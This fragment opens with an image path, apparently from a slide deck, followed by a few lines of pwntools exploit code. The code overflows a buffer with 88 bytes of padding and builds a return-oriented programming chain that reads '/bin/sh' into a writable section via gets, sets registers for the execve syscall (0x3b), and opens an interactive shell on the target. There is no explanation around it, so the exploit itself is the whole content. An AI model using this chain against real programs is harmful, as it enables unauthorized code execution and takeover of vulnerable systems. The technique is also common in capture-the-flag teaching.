 payload = flat(b'a'*88, pop_rdi, rw_section, exe.sym['gets'])
payload += flat(pop_rdi, rw_section)
payload += flat(pop_rsi, 0)
payload += flat(pop_rdx, 0)
payload += flat(pop_rax, 0x3b, syscall)
p.sendlineafter(b'something: ', payload)
p.interactive()